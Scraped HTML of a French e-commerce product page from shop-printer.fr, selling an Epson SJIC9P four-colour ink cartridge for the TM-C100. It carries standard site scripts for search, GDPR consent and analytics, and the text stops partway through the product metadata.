       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Cartouche - Noir/Cyan/Magenta/Jaune - Epson SJIC9P - 660 pages - C33S020410</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg" alt="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" title="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg" alt="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" title="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/2922-medium_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg"
              src="https://shop-printer.fr/2922-home_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg"
              alt="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)"
              title="Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Cartouche - Noir/Cyan/Magenta/Jaune - Epson SJIC9P - 660 pages - C33S020410</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C33S020410</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="33.98">
                28,31 € HT
            </span>
            <span class="price" content="33.98">
              - 33,98 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="1334365" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "1bcf012656d44d377e939308dc7e69db17c32f33";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="1334365"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="1334365"/><input type="hidden" id="emarketing_product_name" value="Cartouche - Noir/Cyan/Magenta/Jaune - Epson SJIC9P - 660 pages - C33S020410"/><input type="hidden" id="emarketing_product_price" value="33.98"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cartouche+-+Noir%2FCyan%2FMagenta%2FJaune+-+Epson+SJIC9P+-+660+pages+-+C33S020410 https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F2922%2Fcartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-1334365" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>Epson Cartouche d'encre 4 couleurs TM-C100 (SJIC9P), Original, Encre à pigments, Noir, Cyan, Magenta, Jaune, Epson, TM-C100, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div id="product-compatibility-1334365" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>TM-C100</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
        
                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1334365,"name":"cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html","price":3398});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Epson Cartouche d'encre 4 couleurs TM-C100 (SJIC9P). Type: Original, Type d'encre: Encre à pigments, Couleurs d'impression: Noir, Cyan, Magenta, Jaune. Largeur du colis: 55 mm, Profondeur du colis: 120 mm, Hauteur du colis: 30 mm. Largeur de palette: 120 cm, Hauteur de palette: 100 cm, Quantité par palette: 1620 pièce(s). Volume: 24,8 ml</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;1334365&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;33,98\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:49:44&quot;,&quot;date_upd&quot;:&quot;2023-06-29 15:36:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre noire et couleurs Epson SJIC9P. Cette cartouche est \u00e9conomique et facile \u00e0 installer.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cartouche Noir et Couleurs Epson SJIC9P \u2013 C33S020410 \u2013 Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur&quot;,&quot;name&quot;:&quot;Cartouche - Noir\/Cyan\/Magenta\/Jaune - Epson SJIC9P - 660 pages - C33S020410&quot;,&quot;description&quot;:&quot;&lt;p&gt;Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P). Type: Original, Type d&#039;encre: Encre \u00e0 pigments, Couleurs d&#039;impression: Noir, Cyan, Magenta, Jaune. Largeur du colis: 55 mm, Profondeur du colis: 120 mm, Hauteur du colis: 30 mm. Largeur de palette: 120 cm, Hauteur de palette: 100 cm, Quantit\u00e9 par palette: 1620 pi\u00e8ce(s). Volume: 24,8 ml&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P), Original, Encre \u00e0 pigments, Noir, Cyan, Magenta, Jaune, Epson, TM-C100, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1334365,&quot;id_product&quot;:1334365,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:28.314,&quot;price_without_reduction&quot;:33.9768,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Type d&#039;encre&quot;,&quot;value&quot;:&quot;Encre \u00e0 pigments&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir. Cyan. Magenta. Jaune&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir et blanc&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;Epson&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;TM-C100&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Pays d&#039;origine&quot;,&quot;value&quot;:&quot;Chine&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression \u00e0 jet d&#039;encre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Noir &amp; 